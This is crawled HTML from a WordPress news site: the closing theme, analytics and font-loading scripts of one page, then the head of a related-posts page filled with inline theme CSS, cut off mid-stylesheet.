  var tie = {"is_rtl":"","ajaxurl":"https:\/\/bshnews.co.in\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/velocity.js" id="tie-js-velocity-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/br-news.js" id="tie-js-breaking-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js" id="tie-js-sliders-js"></script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'180020633',post:'2487',tz:'0',srv:'bshnews.co.in'} ]);
        _stq.push([ 'clickTrackerInit', '180020633', '2487' ]);
  </script> 
  <script>


                                WebFontConfig ={
                                        google:{
                                                families: [ 'Poppins:600,regular:latin&display=swap' ]
                                        }
                                };

                                (function(){
                                        var wf   = document.createElement('script');
                                        wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                                        wf.type  = 'text/javascript';
                                        wf.defer = 'true';
                                        var s = document.getElementsByTagName('script')[0];
                                        s.parentNode.insertBefore(wf, s);
                                })();
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jannah-autoload-posts/js/autoload-parent.js"></script> 
  <script type="text/javascript">


                        !function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
  </script> 
  <script type="text/javascript">


                        var c = document.body.className;
                        c = c.replace(/tie-no-js/, 'tie-js');
                        document.body.className = c;
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f3b3fc9729541d4a1acca672b30c57b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/?relatedposts=1
body_size: 33675
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <style id="taqyeem-styles-inline-css" type="text/css">
  .wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #795548;}#instagram-link a:hover{color: #795548 !important;border-color: #795548 !important;}#theme-header #main-nav .spinner-circle:after{color: #1300ef;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #795548;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #795548;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #795548;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #795548;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #795548;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #795548;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #795548;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #795548;}::-moz-selection{background-color: #795548;color: #FFFFFF;}::selection{background-color: #795548;color: #FFFFFF;}circle.circle_bar{stroke: #795548;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #472316;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #472316;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #795548;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #795548;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #472316;}#tie-body .mag-box-title{color: #795548;}#tie-body .mag-box-title:before{border-top-color: #795548;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #795548;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #795548;}#instagram-link a:hover{color: #795548 !important;border-color: #795548 !important;}#theme-header #main-nav .spinner-circle:after{color: #1300ef;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #795548;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #795548;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #795548;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #795548;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #795548;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #795548;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #795548;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #795548;}::-moz-selection{background-color: #795548;color: #FFFFFF;}::selection{background-color: #795548;color: #FFFFFF;}circle.circle_bar{stroke: #795548;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #472316;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #472316;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #795548;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #795548;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #472316;}#tie-body .mag-box-title{color: #795548;}#tie-body .mag-box-title:before{border-top-color: #795548;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #795548;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #ff1f0f;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #ff1f0f;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #1300ef;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #1300ef;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical 